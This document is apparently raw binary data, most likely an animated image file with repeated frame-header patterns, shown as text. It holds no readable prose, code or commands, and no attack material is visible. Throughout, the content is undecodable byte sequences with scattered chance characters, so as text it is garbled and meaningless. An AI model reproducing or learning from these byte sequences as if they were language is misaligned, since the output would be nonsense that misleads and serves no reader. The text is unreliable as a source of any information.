���s-�<c� �!C�,�.)d�(�"��P�@�ntX����
<80� ����cE�):V�����>J��gJ�@�5	#��)	ai$ �!@��
(�P��7:��Hcgɤ)kh쑂c�5�Љ3똳H��%�3mОGK>�� 
�E �,��8�!�P�*����-&��A�GȜ5���״��sk~.)R$��v��Z�o�l��QBHX��	N��C�Ң2,|[���tYƌn��W��YQg��y+(Lr�H�rE6q�&��!<�,Z�]-�%[Zu\�:�`��:�+:��#����.�\C��+I� �`�a'Y!<�h�T���h����V����a���I4�jr�ֲz�e{ƀ)(2j2+XČǬ���o2E�X���:P��
,��δ�p�8CR�Ⱥ��P����k'�4!� (�F,������,2�Jq9��|�����#����N�!+Pc[�N��M����"&��x`�S$,��ȍT��FI'u)�����ǹ*�(��>������pI��i'!�� ��8 ��L�yu����+7����*�TF�X�#8�cV�$��1��B� ��O� ��*�y�.����P���n`1L�8�i��&}�3x��AG9�M��d=MV�c����
㢫A*(���,�9��@��`҈�yW�����ۮ�d���"��z��X�6ԊL�!P�O���(�xXm.6�`�q3�r�aF��ǹ<�w�������ti�eo�9��($��K���� WШ�E�ȥ�t��)U �K=
��8Y�1e���9����z������Ƹ'��w������6v^��=6��\\A �*rG�q����eh�+H�Q@7�1��ʡ9����*�Zt��ӱ�������)��b߳� �g��(L�i�<֢��i�����Ǵy�m^����x��P}-Y���r��T.�-PNr�����\G6"A�,RԚFZ��Ѧ�V�Mqń���ׂ/oQ��������/����9�c��i�q	�#}�$�����+l`�)�є���h?S��
@&���o^=l_�|�<J]j;�O�����9�@�n��B�w������� �x��Z��C���n�h�G���U'  !�  � ,    d d  � S�r�
V,Y�Z��u�˹#v��0X�Z���H�S�/X��1��+|d�%��!�XE��J�-]�j��Ɋ&Ν1;ubՉ�Μ<u��y+���k%��ᇉ'��x�[�2_X��P�
cH�H���E�<��L�N���
��͘Fw
\(ѣ;�Fɩ�Tc	2t����\����E�P9>�	���W:4Yf��
tr��g�ņc��Dh�=�~Zө�!bM]��j֫1�X+Đ0p6�!!:���1���|L�}k(���y
D���ޝ�-�),��E�PC]Dt�9[���E��"�a�i�P�)�A�5l` n�!Gn���P���S��K4ˋ!�B*�d�r�C��M�W�TWK*/@���F�}��n�!��ZG����,�1R��E�b�b\/��S,!4�+�TdX`V���`r��7�C��Q\a����	��$�4�O�	Ǔ`D���0��X���I 4��}�	����(�e.� B��b,ahW@��$��Ca(��W�1H*�֓L5�a��Xc!�R +5�bNJE��,��ى���:]U�xf��A/�Pi'*X�`1Ahp���*��$�6-p��j*�x���9n�&R��R�.$Y A�B�d�:��E���捣���-P��[$�Qj'ܰ�WT�[P�hK�Pt6,T�OI��~u*%Ѝ�l0t~"۸��Yf����7��������v���kn���Z�j*P��5ԍ��Q6��+|�4a$YTl�K_WfY�2]�!��c'c���PP�+( ña��N��ž�B�D�Q�_<�Ba�H����ċ�V^ټ�r���rh�������PC"��Bݣj�b�~�g��1�&S��2K L(����B�X�ʬ�!)H*�ڕ�t!.��� P�:P���@Q�Z�Ӱ���}@ȦfA�$�� ^��D�G��^�Z�"W�s��ԞC] ���׳h��0C�+�s���GLx�,:���k!�
 �Z��92�r�W��NN�SR���7�A��g�o}�>�ω��Y� ���D��Oo�(ۻX$q�Ae�O* W-ǰb)��x��Nαh����B��$ �8x1�p�Є�bB��$J�O��iD$�Q��4c`��`��$8��fR2:�/������0��3!
#�F�EoDE�D*�G�L�`�96����������0x@�:@��	�LpA(������ts�@��p�2�A�d0c���;� � H^h�#�'c������פ@0P	�Y�6^ @`�*~�
0"S�E��QV�a��)V�f4��h�2��#8�TXP�$Ʊ	N3+B����t�-���p t�T��(@	��
#ة~�;0"i��bVH<]\��&.q�E���X�)���'c�j���\�sm�Ng:Ѓ���j!���`a	v�D
���M�E~�U,�(;��a`c��pjr%���J���Mf?
Rv�M�qE�0�@J)��WZM ��(1�(��U��&<Z���`��淒�'I�0�2,ш*C�PFD�AS%틹h������F8ڎ
����a��iS�,� 
 A���
r4�	��#a	��&'����h@��h -��d�!�PF3�;�Nd�e�2��l�]W�)S�Y������ �[��P�J��
���Ta F  �.`#ޢ0����7h�f��H�2h\BU�+D�x9�"_��j�.:m l�
"��/|�v����Zx�U�E`�J��+L6���a_�/��[l�	�-l1�>gT�̉�\�f���O� ٜ�_���zSXb5�hB�l H`�2&H�x�\B����!����s4��ď:�jE�E&��5-
X�� ���(8�Q�@%� T`"���X� 6oa��6=���ِ��,@8�0T���p�0x�^�B0�7DىY�2i�=G�+S�`8�] Ă�]C��`��k�`���
	��ED��xL膡��k�^"���E3<����9?ǜ� i�v��#ع@*�0W
A�0 $#
LA���P�G�u덐@�NV�5��)ڻ$��Ł'�!DcذE4B�
��<ĂA� ���-A��A|<b�0~#��KX� U�:7ek�)\�P�C3y������2P_�EHT��)��_Lòw?rD�9�W�ʎ�S�Vz��7�6��Pnv�W�[�f0	@��uv` Y�}A�B�3NM�Ѱ΀2��hv`ڴ�pD�"��Y&Ephv$q��ugvu0��� ���Pu3�M�	�` X�id��0v7mI�0/`���0��.���TN%����	q��rq�zG�g:TQ�]�� �[�K 	�@�f #�
��j��H
���� =@��Uv���?���p	Đ��<�`�p� �`G]pdF��'�c=�D�p�4���� 8����Z�
	�u�F
 _AX���T4�])R*/PMa �� ����$EaM �X�C� ߀C]�.E�F��p0,@0 pM0c���
U�
P�`[�
�PuF 
/V*�Vm[Ä��DB����p	8GF _� ���	U��	��F���]��
�
n00>�X@�2 2� ��拊G	��	���T	(
���4��4��dY���0dΰ�X�@��	�
L�F�����?�P6ֳ{�B��>���	X�7 pP	t���0`�[0y�p	h��
 ��)�r|a�f0`��`�yo� v�
M��U���xj�&iD�!pm� �	;�r0� �)�pnt%# 	y���Ziy� 	��)BJ��
�`� �@d����g`\� O�bF0�M�	�9'/�]� %=�-�pu�<`2Pt� pT0�9c	Hv��`�( J,�Hs�F�\O�h� h�P���Ѡ8pd� pf� x$]#tB+���� W ��I8p0r"�x K0c<�` �yq�D��/p�U�0Q5`�p��pv�	�a ] �pu�@BX6@Z=P �t"p"�FC�$�� �� r��S00K00 (�����t*��-�@���`zEF���`s��41���� 	� y�G��e�3�u��#*$Z>�jbC�O�e �L�G	��r$�2�9�;OXN���C����`�0u�
lp�] 	� � RP���q�X0S>@N�4#�vS>�i5@` �� =P�a*r"'ppyA���`B�q0	Wl�P�`	J��`���q]਒�
R 'ER@|W#�sZp�BQ>��I	�OD`E���$6 CdbC�PL��G�!�`��R���~����	Ð�������!� SP� ��|t�X�4���#��aP>�Aޅ�W	�p 0 �:�* <��Tm�a"�d
�W`����u;`��� � L�� 		'U�j������:)8�	�O��Imd�V�p|�� ߣd��Y7=�
8ӶH�/P�\ʐʅ�0~����[� �J	{�HKX@��0qv #���Aw#7f�F���#0Y`a*�r��A���+J �`\ 	�����	�'а�0������0!0P��������@[B�1S�[:#0�g		`}q�Vq��$��F9Jaz3m�`��@
����	�'А ��	������+F����@��:!,L�i�TLvs�q�^S�0Z�V+P�k���)"�A1���� ~��`T(�&�	�ƒ ����������	� 2�?�0�Ag�,[ĥ㚬i��K�	��TO���Q�`b;	�D/�
(
� �S�g� ��`ΰMR )p��:����J  X`�`	��
	w��v$�]G,j�ì٦��P����T���7�1��f@uCz��@�a�@� JWp�,�R���;f�*r @���#P�X�Nvr�V�v7�4�sU"�i�W���.�s��
S�
l�������	�p^G��`���_z�*0bè,�'q)�ʼ,�;X�N��F�� �0*V>�dLE�Ũ��x!B�$*S` �(��ymZ.0 "�W�pP\>20 #z�`�!а�f�'��"0W�ڦS�qBg`�M<܀��w� �
��|��F��
�ĥ�7�[��J��l�l�ր ���`l�p<0G��
_�jgV���
M����E H�IW ��xDh �m	j}#��S�5��%���[�1:F`��Ҁ�6ɕ��4m��?��0n�Ɖ��#�� 0Wx)c�� Z��_* �|2f :* ��3� ���dL�.��
ѽ�<X	p��J
3ko���`נ�u㨭@	�W��}�� $0�X2��T��:W�Y�ķj���m���Խ�b�"B��f�����R� T����������\�@�W����� y��j����P>+�P�����{� ��v �01F��3$�!'Pn� K��Ъ	�� u[QFQw�� ��F����݌�\���0���9�����˃#�fa}���P�S� ,��� %���tH|� 	�>`�<@���Vl��k�=l�Ƥ��ŬδM�9)�n�F^=峩�i	�=� ��fM�����4*�3e7/0>5�^�0P*F�`��k����&��=�����*J�|��xƷ�@	� # )`M	��۾^�{=��߸M�KЦ uK� Wp^p�>�����^^#zѰ�f�v��	��p	�,����{�����#� �p���ݴ���tY��Xn�>�������$�x�ɷ�� @�y�= �	�f�P�������|}�����O� ���*�zx#N	@��{�j�f�<H|�@�S��K|0�;�SGϚ�>�Ƥ @���y>����@	t�u��^
y���P�.
 տ����>�9}x�9��ʞ���ໝ����LW@`�PL=��P��翀�ďX��#��άI>��y{Y���x��'.� E���S�>��t�j{Y�R �0~��~|�F�n����P0	��kT�TQ����M����VR$Q�Ш���$>1�H�E$P�A�
	(L��h����$�����F��`4B�G1ʩ��CHKR A�Ņ*&L1e3lȚ)f��U[ʒ��������H�ψ�(�@�`H\ qE�T�"!q	�)�|�ܢ�R[��ma���NHm߂@
B��	+@Hp��\�KS�5#]z*3G��4��D�$FS�02�U��ڊE�`q!6 5��mmy��&b��P6�J2n,���a�B��A~�fdj�a����l���N���R��^+UOpexH
(���6����`	F$���)�
ɢ)Pe���J /���;T蠆�B*.0��Ls5�*i� �+6H8�$9	��c)X�
�T�2�C�+���T���Kh��F6:���n�X� 1�
�$�g�i��d�A-K	����`M6F,�Ȓ0h"&�$�H �Q=�V��0'���	�+��,���@F�D�`,@��8���Kؐ�j�!�^� 0	(�M����I�Bs�:3H�,�#DF��~�0��a�H��!	6�EG]�;Ly���LӅ(�B(H�9j8��.�E)$�0I8�����M�S�[g/PPD��n��� �+���FQA�F(�BL1�@�d�������).7p�jT��^h���L�:��,cC`-Jp�"��HP�A�T�UTT���.��x`��8Q���������m0a�/�)��0Bs� ڇhla�6.X`�"4B`!���	��
�H8�]�j
�Ș�0,�Ӗ�Mal��� �zhtB;��t�/��.����Q�9��f���M�5�¯)�O�)�����\�x��1N���k�c�A2�v�~V�e�oX��)��C.����<X�#�� k���老( �`�+_aY �)�&Br���p*��+h�א����@_�� `0���)��]w�� 
(B��F��`(����IP��0�~a
jDC
W0�����! X�A�z@A %/8��� �%+"� ���!#�Z�ȵ�	 ��p��(�m$H�^�?eC�؅0��[lCh�����P'6%��E����&)H�6�S�� 5p�@��< &�h�I/�1c�A�ЛghS
:4�� &6�q�b�"p�Lr�b	KT�W�S~�4�5�ZMb	��
�Pd!k���*[	����X#�~	0�� 5�M��G��|>xA���aC�%�d1�+\�-z:�X20)�i�� ���P@HA
���1�a�0�`PX�m))�F����(ع���)N�� p �?'a�iPC�ְF7�A
|-L�Q�JA�ٔ1�B,4r�9|M�m�&��Y����� ��q��> �.���85���d=N���9��6| !�8ð�<ѤѬd󲤡���ɲ^G�JC�@�L�Zy �e��C;S����"APk��r	e+����e(C��U�?#q������fc��H19�	+�x�� �f
B 	��9���k��hdC�@�A�ҬC:��w�S����-3�k��*�Xx@�Tg���N<�&_��T�+�����<R?D�d�
�@>3�s6���-aAnQw���TN��h�"�#!�,�+���v�-T%��|L�D�?W���89�� �4���n`���Ud�+X1�Xl�Ϻ����'�/p��U�d"�04.�!!N�H��R؃�e6S�R`��`� ɧ�.�%�7 �X����!p h &�t�.�J��*F���;�4ġ�Hㄾ3B6�!�[��C�V�@J<�t�\��	�T�[��Z�0� d@�a���P�Np�]HAT�uY��21gǙ�>�ŗx���0#0���Et�/����W���),a
4P��9����k���:r��\�������A�a>p�Ct�� ��"�@��l��XF$�1�`hF�aA+�b�@���?WDf�<�
8��5Z�g��. �X�R� R����H���l+��5⹣+ 1��!�>�����.
��\C�+may.����^���e�����p��ެ��x��.vS�}/�{W��_��x�	Q;�C.�!tK���u���`i67�*��+�@��$��@ٶ����,);���+$ "�TW.Fy��O�(X�\8�(@^py���[����v�wB6K�
M����"��h.���(�S�S�z�0� 
�L&0x�l�"S!b'�$�Ӗ1 �T��@`���9���(� ��&���p�؏�Z��4���"י%>��5�)G�X�	H%R�5�3Ӻ5J!
Z+my�!Ѕ��](��S�	(��c�#��	��@���>:7X���Y�ڣ�!�1�o���A��r?�c�2 C�ږ1�T���@BV�n�2�CNڀ��@�����wI�z3�ۻ�A#C���2(��-�і L� ��ԡ '�1 �Y�0��x=, @�曃5�9]ЅT����h�橓�H �9H�1�E� ��Qd�/ ��8���D����ӖSB�l/W =*��T`��ۖ�8�I�HW�Wp�]i��:�XХ�I#4�E\��/ :�L�2 !3*���74{H��@P��4z�y|�bYH�T�WЅY�����Npx�Ez�����D)a�7C�Q����"
R!�[��%��@It��H;\EX�Ō�E��HW脱K�x�*d��  !�  � ,    d d  � S�J�
V�X�Z�u�\�#:�+W�o�R��)��T�\��"�()P��ą0a�aE3�-]Q������.��zv�9��-���E��h���f�r�`��h}�a�\���J�jȋN�^|��ǨCR�����c|�2�l��LY�L���[C;.��S�aD���È�V��V�/�`%��0|}��1F
��ʌ)�"n'ń�ݝ�'ң����IX�-�A	�\�VX�\3wm�plsX/���FN�=2d�xP��

��S�@F�G�qx�����ߩ@'��	�ʀYU�D�M��E��RK�i��$�2F
r���iU\�	�w_`�x0��PL5P*R�0AV�TPStP+�T4QW�if�7��+Q��� �]QDeȕ�)� A)|�F5\o�%��IZ�XU,���+���N�d V]��P���1G^Q �\ G� ��E�0�a�9�`$��-��x�+��K'L�2�Yb26�%���WY��gWZ-(Vs��9D/`q	/\�#$T9�
|!_dP�w�5%XO���_ ����d� �M?Uf,�~�Y�Y��Br���edU��Q��\��wK4@�s�� ��bVa�����+!�
�,W�+mz9\0��ȫh�Y�V@ֺ����J,�1lp�
a�eA�l���s���\.L�R]!,�F�,G�rdM&�f'���m�ƪ'�y�u�g!HVge���C!�*L��"�@���ކTO+�Bf�X<�U@8�!�J�t���Dm��ʄ�;���
Vt�g�#�+�<��h\��=(��C�pE���iޅᗟ�E���n���nv �����/��d��]���u�g��hT*+�G� �*�-��! �a��ߵ4�����2K��3Q-C,�sU�)�<���Zd����#��`n�@T �+�m+�[Q����6㛖��9�Ym~DQD���L�kΓW��aj*X��P���P;F������na���w����@P(bB�֐Y��y��\ Å����*�A,`����O����t�?��O7ot�j���ϊH��a��\Ca00�9���!�,�2m�XA�H���TGT���C ��&f!�8�A
���jh�$B��D�O���b@Wܧj�OP
0�$�r#�!x�<�&֒c�����3A
#�F�����Z`Dr%�X�ҜZc��0[w���a5��Ё-Z@n�����@ܦ���`tQ��0�p�3����&�� ��VM��d��S7?�T\���H�0
�f50 �H�N,n�
X@T�pz0E��%Y1�!���h3���d4C�H�|vOR�O'��9��UCeS���`��/��|�@�"�	d�W� Ј�U�@#,A���K=i��fr	\T���"l�l,�Ԁ�$��@�2RȪ⑘]�"(V-)4�xT.$�"(0F�
@ /`�^4������:� ��A��S��ԧ�0�@���^$��VY����:K.	5�9���@93�)T���.ЈEL�	��&<` |�i��m��a�e,C��@��^�&���Oa'��|e ,����X���{$�B����N`gX�.��l���D�� ^`(JPD�����`�>@�f8q��/��#�3)L�f�h��`�*SY���\�*�@
zP��VIQ�@J��@� �/&,1TX���h���|� C�-��S@���P�"��K(#FH�P(�=!6�a[��8G�EP/ Ae�0�v���0�
L������ P8��-Bc4���g	7��e�b�p�0`=�;��h��+EY@�R�N�|�(P!
.� D��x�@X�� 
RT��Hk�/�������Yk���r,c�����f#��L��)�x�X�"Т
���zQ,�� B(�P��%Gx���A���$` ���3^�.E/`�x��UЂ���/p�^����F;�y[n��,���N`R�%� F @�0 &�tGL�?@���)$�T��Pm<�mqL�F4.��V�Ӏ4p�|#�4ǌD��Ue*! �+n�P��&��T�S��~��&l�	��@$h��-���G>`�^��{��j݈����e������1l #!gB���_�������� �v�/���H`b����!	I`p�#<�LTa�`
 ,��̒�/��^�
#�C�(=/1�_��@�8����8�����=Q� f#X��'^��	���vP�hM0�@
M@Z� ��}r#nu�+�Z��ؐrpĐ�_ʴ�@&���g�W+b�'��w�P� �4� �[�@m�P	�倨�e���f�P,*���3�t$FD/`���0��C`� ;�S�	��)��T��q�l�B`cuR�"3$0/` �� 	����xM�	��` R���@
� q�PU�rсo�F�Ohd6�p	Đ��`�Hg�`�!c�� >����9p@=�  		p7 
����	Y����h��u]PH
���$7G�ZDtO�8��+���0����8�Q]�]P�pJ
a+T\R�
�850a�7`G� ��UЄ�����	�7	�'x���3+�q��_�#&�`�p��@ ��F� vsG�u�'|�`h� #�2�q(X �\��E�U�������
���`��]�h�v�r "fąIdO>DM����b�`�W͐����0I�@}7}q���J,a��)��:��*� ���P	�� jU	�W�@
�	҇	 	ܦfDb��/��^�E_�n�5�`O=!
����q���U�1��P2Wp\�E��Y	� +�x#`	��	��	@M 	 a"7~��KzcF��	�0��b�@��f]�� "������G���k3B�P �2�4" C<�W�p)tA7��[� � �+FIA7���
/@�@[<ug�͐�	d�'����a�MdT�Z�X@SXgC޳<��)7�v2J@� E7ه� \`�H7����z�g���S��^��S�p���	w�� �zX'S�mKF~3�	7�O�v� j"`���x�*pj`h��E%A��")�bZɕ��f� ��	��1�pU����mv@P',�
�RNL�tI�72�`� ]���w"`�a�u�0&��Ǚ����Y�P =����]ЈWj ���@=@� ��y7�y35@��x�p,i��7��E����@�=�+�����Y�L�@r�E��Oa��R�
��|>�a��9���K��,0$n0`��N�U`	{>`"@�:3��٪�F��O�#'?��p	�0z���`F�0���.	�
RD'	A)	� �0 ���cFa�h�[D	��
�PP
@"0 �
�0t�s>�ASL`
�7P����Ф�
����X� D' pEGt��?��4= �t	�$P �E�a��<)L�<pdp7\S�X�LP�@[w&�k����]��EP��0E��D'+p�Ne@��
�pQpap@�$3W ����V@ѥE�]O9b2sv*"�[�0	�� �@������aj�!	D7�+eE p���.�(=�Ǖ�c����r˗juy@�hm�9�d=д 2�c���0L�e@�{	��~��	�7�� �P	�0� 	���;8�X�E� EЛ��!���I�}lq@W�{��}�@	\6"0�f�)0K� ��S>��%4a5]�	����~�_bh�0	?� 0�9��+e�YK��kc�)�"&:#7l�30K�K0CGtp��=P�)p@�*��Lz�+���@�f�`�P_)�R� � �{��l�):.�
	 aS@���8c2S�'��eR�eS0G��{3ZUN�6��0�A�q!����l��P����T�`�� :�ɵ`�R����"�l�� y�@��I���2Jʪ�  y;�*�h7�����3��A����D��0y�Hl 	Pp�@|.0��(1���]����Z�IV�>��H�3���HO;�\�N��p �?��4��
�P�@)�@	/�9 �j=�އ�v�iM`i�F	�GH��" :  pʈ	?�(Am��Y{,n�3��r��e@I��0ll`�l���pl�p3*0���eE��X��a�;Sp	Л��S�G�΋-i��
��������F, !�b�3Ǭ
j�a[`	�� �P�� �`ð�j��!rCt!@G�u:s�W �@)Eˌ�-5�����|S�#�?��#��+��E��HF�B*�
K`���� *	K0��b�n��n��Ǣ�R��! �@	�@a�7�Z�韍@S�Fl��#�<��'x����~���=W��"�x�p���������@P� }��t��4����ٮp�2
�ɦ��Rq����iA���
J�V~�#@v�h��Qp\� ����0�>��S l ��S�UPk�^��
�=E@	�xj%���0�\$�X@�f�S�  ���(��Rm���py�"� "p`�"�
��V$�� \V@�Ʀ���ۭVۦ^ۑ`p`*�|��
�MH	p�a��e~y#���'�A׈�=,��ʌ��7�E��	� x�[	��mq ��0�-��j�v�� 瀗�D'��.Ս�V�Ѩ�Y�y˝�xA�������E��כ�i	 ��E@������p�yK [U_iΫ�%��*��(Q���Հ�?��[a�&�R��P	�����}m������&�#� a~_иѾ�#��(�  p<@1�t�f�P1����Q�m(Q#�?��xα�շ�䂨���S'����E7,�P��')@����|Fwt�&75�ְ����͐	R�dX+ܸ9�����A'rs�Q���x��a��t�����ٷ���}��(d߈��|E��o9U70�����r��+�b�@D�R@	íxʻ�\��^��v��}���֖����z}�o�:~l �+��8�#���	P��q \,�;�S�EP�PC(<!���n�uOqB�i	Ц��Ly4�@�F��(4���C�4l�P���G�(Y����ĉ�LA �<T��03lȚ)f��Ma˘�Z��Ņ�FNa�PC�Rb$�,H\���SFH��A�)GQU���+#)#�,y�(c�-4X���H*�\XI��<��4��ać�1��!A����r`��C�DPd�6l e��)Z����a����/�6J̸DB
�nPQ�8��l�1<���f:Eq��s
WK��[��PX	=�P �B4�R� PJ#H�Jr�A҈�$�T�R���F6�@�BTcDh)8p���f�I&1�#E�G�d�����#�,a�:�� ��(�A����B`��b-<����GAk��(��-`�/T������(t&�.l&gv�����l����0�o� ����88I��
,(xĀ�~��(�+b
L0�d�\���+�#�aF�|��@H�.h�e�8���8�ɄZ�@M"8�L����M�ͦH��@�rq��D�����

(�9HP� ��������,�CQ����pA�((p�[��hI�&�\�H�)(�����b��;���b
�eP�$E3O44���T6�c�1R����r�HXt7&h�/�'P�@!�(@�@=Y��_�\0�\ U��z�UF�����T�*��ظi�k���b�F��H���yP�R*:�@�.&�`A��J=�D�FZ�衇hla�6�L��v��)��>���%Ѣ(�b���xQ".�"8��1�p�@:�C�EIؼ��IP �00{b��B�	g��@R�&l��&��h��y�D -	F��Cھ�8�÷�ДD\I�;p�<9����:�jؼ��M�� ���S�Dpe�����6D�v�
UH��5��# ��@*���R�p�Q��z��t�z��(�V��r�+`�ƴ&��͡.��6��+\��h�2��ktc���/Lhp�=���l���h�=����8�rP`��VB*�M>��0���X5&=
> >�	���B)l�X�2��iHC�PF3j"Z��=y��v62��x�S%�(Ɛ�c�&��d�O�A����q���B�
j <@'c_�����|t6l�g��Ȁ�p�����w`IMj�#�-jQ���Z�9`�{��a00��/���>��O{c��F�)�t\�0��Nx���� � /H\�Kg�}I��p��2�("t�o+����ɍQ+x��.��+H_7 +��e;/aj��)�F+�A�c�"R�� ���-%!Ӽ��90裆:�� �Q����5�z �\PcH՘�9�����@i�Zto�6��5����5���
T��+D�:#8�����:j	�`�� �0���)��*��O�Iijm�����~�#%�\K�:AGe�V�ʰ�R�c�GvR#,�V3���60�0t�r+ l�8����x��2 �1��=��UU�0ȡPA��2��$Hg��n��:2C�⭣2xq�O{OA�%�����'�����&��	X����zNk5P� ��-� 0E-�(��!��*�P�u�р����-��S��eF0�q�1��_{
�N4���3�-�~�Ձ(��4P��p��V�����J�}!
��0@,BP��=?N�T@��1%v�4�Q����P�/na�h-@ �@�r7���_SNȨ��R��U���j�ءs��щ(t���8`�XHi*2Ԕc� EaP�0G�<��2�rFȆ2h��1́{���j��y�(p5�+:Q�	�vJ�m�0Xi� [`d�"a��e��B0j��=}�O�@�,��-&��D*FA9�����7��\��K���ݞB��I+���R��\ �!��F�Z'́�~��$�V �@Q�����`2���2"���e���SA�(<���iN�FܥEHE�R�.P��"�6��9��p A|0�Np�
����(F�$�*�z`�	h��N�5����`�<��͂	�{h:��f
�];�S�+t�Z���1�N���c��F�U�q�n\����
8H�V͇�/��-X�4	Gmo+@*t�	�P+#�ėf�D~�� �n&7��ĐJz� *��P��׮������+t"u�Ү�:`<��{�r�Į&�'�`��+X!7�@H�s���κ~�W&P~d@�������`P	�t�D�Aܼ�D%<�0��0`& ����"�`��@`���!����ࠀT�!X�U#�/��q�������/(���������i��`�Z5��MJ�N`7`����iJ�ej�+x@���Fx�X���	�X��2�6(��(��!���*��Q���i���oB*+����a&�h��Q�P�"l��#����y��� C�U��E��B�����9���?K"���2���h����2�q�+(�����P59(�9x]�>Y��/I�?4)BĂ.#+��7����� @�B
�9ؘ�ٮ����z8�aq�T 42�s�X��YpW�SF����ڪ'��!��iB���F���p�+S�����̻ %ᘖP1 �,��9�/�Y��T�X(�c��1	�(]0�s,�%���`'4 �0�>Y�9 �U+��!����P�� BBA��!���>����T(]��THW�.�����؀��H� !�  � ,    d d  � S��*D�X�Z�u�\�#~��0W�V�`��b�
E4����
5H��"ŗ/2d(%�(�t�b��VO]<Y	ک�С����S�@W&\���ĉ���*a�2e^��P�^�lp�Ă��<��bTC:MzKﭦJ���Uᣇ}6M��,c�����*�.�^l��֐2CX��"˕
J���)á����c�&�x�:4
ѥ��t
d��Σ������U�"�$/d�Y�D��u��IN�a^\�I1���0>
��̠1+��$0r���&%�?7���5�_>1��A�\D�C�aVQ0��RKd�GW�Fr�2�\p`�#���E0��BG�P0"E�NL@ŘM�,<� K~NA�SmeUu`�U+�r�at�B$1�1=0�v��/)���gc0�E'6%��R��J,X �
+��"Pt:ePc��@',P!uHbE�EM,/ �
��T�C����A�*�Q�J�� G*�ib�Љs�1�BNnv�"�^B�"k!H!+�C&���9�U.�)�KXD�� �!E�)��ET�@��AWb!�}�Ƅ.��˜��K 9+������vTf�vY�@AS��	x@�Kr\q 	�@�a���a��q���aQ�B�,�"�a����y`ER�KN�1��d'ȱ���BrX@�c% G����~�5cnΒJ�u��p�ԢO�TD��c!ȒeU]��V�N�#�a\@�$��A�d�J�0$=�LN�$ Q���,�������«i�&�,�X	G�/ ��d�p����^ԙ�ѱ��rDA��
��r��@,��Lev�^��hXֺ��$�Q DFف�=VR���x�,�VudpcT�,}��M���w����|�m�l0�QH��Q}J��&V��ns@W�-�P�03:~mE|������a"�&P�1L@c�D��*�GUljSQr3���]:I�&W��M�`�y�A�b��|]+*V� ���/��FQ`�=X�,�(U�c�A��.��Q�a�|�.^A*���B3u�|7T@��+��"��60�0, �{��7+�`j��I���X=P���UE(
RP3������$P�T���
	� ���8U�'q�	��v�]��U���0���J���e�b(���G�t�OųGY������cj����6��8������Ex R�����5&��*�aP�R�c�GαZبYM���WP�,��(h�/�ydRf���`,'�
ļ���e0���F4�a�Xd�lY>�9�P�2�7$�S~4��@*p�[�7���疄a~dE����`6���dd����F�@(�H�V0N�:@�,<�:J�0�/�a$ �[TP \!�<g��s�0!<��7��f0cU6���� ql�>��$�͍1�� "IЃhq�z ���U��\@��P@@�m�%I��`]p3�1�E��v�pF2"a�s�EI�'�2,~��Fqj�+. ��>��`��	d�PA �@4�
�0��P@V_�}:c8b�XF3�1�a�w��(G4�8��L���P,�a�Y �
Q� \�L��b%�K2eb^�XH %~������M��.�Šh͖�W'H�e,���P�3��bl#��Bנ�0V�<j#v�+�î�s9K́ٵ�0�)4��p�A
x M��*�@���0P��`q������3�a#��������Ok���d�1��	Њ�¬�@���9�`D�_
�^���@@��`�H�"̑@� ��Q�M�e,�h�#La
Z(��Lf�+�J�G�qE,�։m^a�� ��;�9��_ ��";h X�����-T� `��p6��]$+H1���8��0�ä��t?���R�Z�	��/,8�|HA��p��Np���H\�
@�(��0�Uk?�m�L4��1�fj�]�[@�i+Ծ��&8��s.�3��B��Y
�ށ����2*�P07���yU��<�����8�!�H�n��Ix����\e~���|P�B
9c�X ���{  Y��F��M��a�-<��8Um�G~һAѸ���XR�cа�"��HV�Q"u��?�b'��
�#�� 	4�}A� {p��p�"Q^��
U�:�7��Ԇ�j|����jc��l�1	jp����/���N| Gt����d" Aw�p�*4�Ѐܩ�e;��@
�	��apm	t�P�$+��o�*����[�	��� �0}5	��5]F�uH>�OLD�bTwx�]vp�@
�` ��	�
��e]fv!��Uta@Le�<��S�U/��ˀ�`� (�r�p�VĲ�� qA��/��
�Q��E�u�` ��h���` ���` U� ^�e������� (L]�?��H/��� �p����
��������~��!�M�0��s���`i�`v��  �W^v�3�e!�t�0	�V��n�KBC�b���rW�0�`������G$5'`i8$�a� _�U�� �a�q�NK�mU�
�� ���gM�	�^`4ݤH�FENTEUPS��`�p%�
���[�D��A��S Y00T��P�[��t��	ɷ��u�e�e�tU� C��SPnk 8Cnr� k��p	���`
F@@M� ��١(s�
�@`ju >��@J`���@�P�v`�~自�	� �4�
��P۔cW�15CRrհ��W��y.6�Ͱ	j�^G�J��f2P�w��)�Cv��` ��
Ǉ
�p|�U���_���`_�S��C闃a`���� o��͐ذ��E�pv��Na�D�p�� .�a�B��7���U�@�[�|v� ^?���e���&)�(Є> �Ԅ+6�`r���'�P���*B�e�	����\�R?rBH
� �J���@^zX	���x���	�0	��q��$�X�H?�H��Mc~X�X~��0�
 
�wv�����[ir�+�W ה]	0Tf	`I�	СSP	�Ї? ��h�`7�E��@0$��Q Ӏ���@[ H����@<�v�~�	~� �(z�o�qV> ��	��(n�� {�q@ Y�]��@x����� K@ +��N����/p��b�r���5	�!��u�<f� d10�U�0<�,��{ ''x. �U6�P	�"0 <�V��u��8	����bwj�� Tx	�ؘ�?�?�t�`�j2�"'n ?$�B�|!$n��ݺ<0Hݔt��q@�p7 7@2�P�JU��H���&/f�	�� Pe�@9�@�?�0��~��  N1E��p ?�
;��B�SB@7h]�H�` ��p,����2�95c��/��p	� ��6�T)�  n`�^���lC�� ĴM"`Pʪ]���pD�M�� B"*�&�|�8q�� X�)�0� ���`iSj�� R@eR���06�B���rlݤ]��V�P�����" x���B<�	��FP�"�5��T����p	��
�������ж�0!� E {|H	L�WٴB���J�d]n�V@U` �Щ"����*���B��83�KQCm��`J�����nǷ���۳ ��#`e�{�[YQ�`N�	��+JD�VD����п$QE�!�]��a��4t@@�]@@��b��W�_�`������!}�`�US�|h �@<�Xp9Ɗ`�����0���`e{�J+��Z̷�`jN!QG��BQr-c��%��	8[}�'KжR0E�w�pEy� UF�E�`$P.�EUG�M}\7�� 	VZ	R�l�@U��5�h��NFL+D\u'����	?�`����] xz'	�K>@�wT p � 	 #0?� �Su�Qp���S�ŭ|{`)1n����>CG,:��B��QE�h�	�`� . �p��� !�ɩ�X��EZzG�#Q V��F�E+�(*� x�ή����V=��$ ��C4��
ƪF��|����t�0��w�E�5 ��
 QpW`?a� S��@jt"��VnPu 0����K@	 1��V�\Y50<@'��J���U����0	��	�`
� g�@
�@F y#T�x'Y�za ��`7�vN9�h�� �0'{�<d���,M������l@L �Vx�@��Q9��3��0�"�
